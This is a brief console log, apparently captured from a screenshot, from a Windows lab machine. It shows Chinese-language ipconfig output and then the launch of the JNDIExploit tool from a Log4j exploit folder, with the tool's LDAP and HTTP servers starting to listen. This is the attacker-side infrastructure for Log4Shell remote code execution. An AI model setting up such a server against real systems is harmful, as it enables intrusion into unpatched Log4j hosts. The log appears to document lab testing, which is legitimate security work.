 C:\Users\HUPO\Desktop\Log4j-exp\poc>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::458c:7693:d690:2063%10
IPv4 地址 . . . . . . . . . . . . : 192.168.95.142
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.95.2
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\HUPO\Desktop\Log4j-exp\poc>java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.95.2
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...